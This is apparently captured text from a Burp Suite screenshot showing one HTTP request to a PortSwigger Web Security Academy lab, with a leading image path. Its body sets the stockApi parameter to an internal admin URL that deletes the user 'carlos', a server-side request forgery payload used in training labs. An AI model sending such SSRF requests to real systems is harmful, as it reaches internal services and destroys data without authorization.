 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a59001f04bd97648369f86e00a50052.web-security-academy.net
3 Cookie: session=LeINfojK4hAE5iyarX8SBi34xgQ7t7Do
4 Content-Length: 63
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a59001f04bd97648369f86e00a50052.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a59001f04bd97648369f86e00a50052.web-security-academy.net/pro
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://192.168.0.143:8080/admin/delete?username=carlos